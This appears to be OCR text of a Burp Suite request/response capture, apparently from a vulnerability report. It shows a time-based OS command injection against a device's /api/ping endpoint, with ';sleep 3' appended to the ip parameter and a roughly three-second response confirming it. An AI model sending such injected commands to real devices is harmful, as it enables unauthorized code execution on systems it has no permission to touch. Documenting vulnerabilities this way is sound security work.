 Request
Pretty Raw Hex \n
1 GET /api/ping?ip=192.168.1.10;sleep+3&port=8000&lang=cn&api_key=
sauk6boh6c9bgsrd6k8fn5q8ug HTTP/1.1
192.168.1.10;sleep 3
Press 'F2' for focus
2 Host: 192.168.1.200
3 Cookie: PHPSESSID=sauk6boh6c9
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Accept: application/json, text/plain, */*
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.200/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Thu, 19 Nov 1981 08:52:00 GMT
3 Cache-Control: no-store, no-cache, must-revalidate
4 Pragma: no-cache
5 Content-type: text/html; charset=UTF-8
6 X-Frame-Options: ALLOW
7 Content-Length: 73
8 Connection: close
9 Date: Wed, 03 Jul 2024 06:39:53 GMT
10 Server: webserver
11
12 {"data":{"ping_msg":"64 bytes from 192.168.1.10:  ttl=64 time=1.597 ms"}}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 9
Inspector
Notes
Done
361 bytes | 3,128 millis